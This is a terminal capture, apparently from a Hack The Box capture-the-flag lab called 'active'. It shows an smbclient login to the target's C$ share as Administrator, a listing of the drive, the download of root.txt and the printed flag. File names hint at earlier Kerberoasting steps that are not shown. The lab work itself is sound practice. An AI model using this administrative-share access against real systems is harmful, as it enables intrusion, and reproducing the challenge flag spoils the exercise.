 (kali㉿kali)-[~/HTB/active]
$ smbclient \\\\active.htb\\C$ -U Administrator
Password for [WORKGROUP\Administrator]:
Try "help" to get a list of possible commands.
smb: \> ls
$Recycle.Bin DHS 0 Mon Jul 13 19:34:39 2009
Documents and Settings DHSrn 0 Mon Jul 13 22:06:44 2009
pagefile.sys AHS 5041647616 Fri Jan 24 11:55:07 2025
PerfLogs D 0 Mon Jul 13 20:20:08 2009
Program Files DR 0 Wed Jan 12 05:11:58 2022
Program Files (x86) DR 0 Thu Jan 21 08:49:16 2021
ProgramData DHn 0 Wed Jan 12 05:09:27 2022
Recovery DHSn 0 Mon Jul 16 03:13:22 2018
System Volume Information DHS 0 Wed Jul 18 11:45:01 2018
Users DR 0 Sat Jul 21 07:39:20 2018
Windows D 0 Fri Jan 24 12:43:44 2025
5217023 blocks of size 4096. 278570 blocks available
smb: \> get Users\Administrator\Desktop\root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as Users\Administrator\Desktop\root.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \>
kali@kali: ~/HTB/active 172x23
(kali㉿kali)-[~/HTB/active]
$ cat ls
cat: ls: No such file or directory
(kali㉿kali)-[~/HTB/active]
$ ls
'Users\Administrator\Desktop\root.txt' active.htb enc_password kerberoast.txt nmap nxc-active svc_smb user.txt
(kali㉿kali)-[~/HTB/active]
$ cat Users\\Administrator\\Desktop\\root.txt
ddd2c72eda965ee3f229bb0a56b58992
(kali㉿kali)-[~/HTB/active]
$